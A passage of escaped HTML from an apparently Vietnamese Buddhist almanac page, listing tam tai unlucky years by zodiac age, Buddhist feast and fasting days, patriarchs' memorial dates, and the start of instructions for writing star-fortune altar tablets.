style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Thìn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên kiếp\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTỵ, Dậu, Sửu\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Hợi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa bại\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Tý\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa võng\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Sửu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa hình\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nDần, Ngọ, Tuất\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Thân\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Nhơn hoàn\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Dậu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Thiên họa\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Tuất\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Địa tại\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd rowspan=\"3\" style=\"border-bottom-color: windowtext; border-left-color: windowtext; border-right-color: windowtext; border-style: none solid solid; border-top-color: initial; border-width: medium 1pt 1pt; height: 0.4in; padding: 0in 5.4pt; width: 0.65in;\" valign=\"top\" width=\"62\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nTuổi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\nHợi, Mẹo, Mùi\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Tỵ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Hắc sát\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nĐầu tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Ngọ\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Âm mưu\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nGiữa tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"break-inside: avoid; height: 0.4in;\"\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1in;\" valign=\"top\" width=\"96\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nNăm Mùi\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nSao Bạch sát\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"border-bottom-color: windowtext; border-left-color: initial; border-right-color: windowtext; border-style: none solid solid none; border-top-color: initial; border-width: medium 1pt 1pt medium; height: 0.4in; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in;\"\u003E\nCuối tam tai\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-indent: 0.5in;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENGÀY THÁNH ĐẢN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E(Ngày vía)\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG GIÊNG: Ngày mùng 1: Vía Đức Di Lặc.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG HAI: Ngày mùng 8: Vía Phật Thích ca xuất gia\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in; text-indent: -1in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ngày 15: Vía Phật Thích Ca nhập diệt\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in; text-indent: -1in;\"\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; Ngày 19: Vía đức Quan Âm Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in;\"\u003E\nNgày 21: Vía đức Phổ Hiền\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG BA:\u0026nbsp;\u0026nbsp;\u0026nbsp; Ngày 16: Vía đức Chuẩn Đề Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG TƯ: \u0026nbsp;\u0026nbsp; Ngày mùng 4: Vía đức Văn Thù Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in;\"\u003E\nNgày mùng 8: Vía Phật Thích Ca giáng sinh (theo nay ngày 15)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in; text-indent: -1in;\"\u003E\nTHÁNG SÁU: Ngày 19: Vía đức Quan Âm Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG BẢY: Ngày 13: Vía đức Đại Thế Chí Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 1.5in;\"\u003E\nNgày 30: Vía đức Địa Tạng Bồ Tát\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG TÁM: Ngày 22: Vía Phật Nhiên Đăng\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG CHÍN: Ngày 19: Vía Quan Âm Bồ Tát (ngày này kinh chữ Hán không thấy ghi)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 112.5pt;\"\u003E\nNgày 30: Vía Phật Dược Sư\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG MƯỜI: Ngày mùng 5: Vía Tổ Đạt Ma\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG MƯỜI MỘT: Ngày 17: Vía Phật A Di Đà\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nTHÁNG MƯỜI HAI: Ngày mùng 8: Vía Phật Thích Ca Thành đạo.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ENGÀY TRAI KỲ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETHẬP TRAI\u003C\/b\u003E: Mỗi tháng mười ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoBodyTextIndent2\"\u003E\nMùng 1, 8, 14, 15, 18, 23, 24 ,25 ,29, 30 (tháng thiếu thì lùi lại ngày 27)\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ELỤC TRAI\u003C\/b\u003E: Mỗi tháng sáu ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMùng 8, 14, 15, 23, 29, 30\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETỨ TRAI\u003C\/b\u003E: Mỗi tháng bốn ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMùng 1, 14, 15, 30\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ENHỊ TRAI\u003C\/b\u003E: Mỗi tháng hai ngày:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nMùng 1 và 15\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETAM NGOẠT TRAI\u003C\/b\u003E: Một năm ba tháng: tháng giêng, tháng bảy, tháng mười.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÁC NGÀY KỶ NIỆM\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Thập Tháp (Phước Huệ): Chứng minh đạo sư hội Phật giáo Trung phần viên tịch ngày 22 tháng giêng Âm lịch.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Khánh Anh: Thượng thủ Giáo hội Tăng già toàn quốc V.N khóa II, Pháp chủ Giáo hội Tăng già V.N niên khóa II, viên tịch ngày 30 tháng 1 năm Tân Sửu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Tuệ Tạng: Thượng thủ Giáo hội Tăng già toàn quốc V. N. khóa thứ nhứt, viên tịch ngày mùng 3 tháng 4 Âm lịch.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Khánh Hòa: Sơ tổ phong trào chấn hưng Phật giáo miền Nam, viện tịch ngày 19 tháng 6 Âm lịch.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nTổ Huệ Quang: Pháp chủ Giáo hội Tăng già V.N. khóa thứ nhứt, viên tịch ngày mùng 1 tháng 11 Âm lịch.\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"text-align: center;\"\u003E\n---o0o---\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÁCH VIẾT BÀI VỊ SAO HẠN\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: maroon; font-size: medium;\"\u003ECÚNG RIÊNG CHO TỪNG NGƯỜI\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-align: justify; text-indent: 0.5in;\"\u003E\nMỗi bài vị Sao tùy theo tuổi Nam hay Nữ mà Tiểu hạn có khác. Thí dụ: Nam 36 tuổi sao Mộc đức, hạn Huỳnh tuyền. Nữ 46 tuổi cũng sao Mộc đức, nhưng hạn thì nhằm Tam kheo. Do đó mà khi viết bài vị, ta phải chừa trống chỗ Tiểu hạn để nhằm hạn nào thì điền hạn đó vô.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ETÁM HẠN\u003C\/b\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nHuỳnh tuyền, Tam kheo, Ngũ mộ, Thiên tinh\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\nToán tận, Thiên la, Địa võng, Diêm vương\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in; text-indent: 0.5in;\"\u003E\n\u003Cb\u003ECHÍN SAO\u003C\/b\u003E: BÀI VỊ MẪU:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n1.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Nhựt cung Thái dương Thiên tử tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n2.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Nguyệt cung Thái âm Hoàng hậu tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n3.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Đông phương Giáp ất Mộc đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.5in; text-indent: 0.25in;\"\u003E\n... tiểu hạn tôn thần chứng minh.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 0.75in; text-indent: -0.25in;\"\u003E\n4.\u003Cspan style=\"font-size: 7pt; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003ECung thỉnh Tây phương Canh tân Kim đức tinh quân ...\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"margin: 6pt 0in 6pt 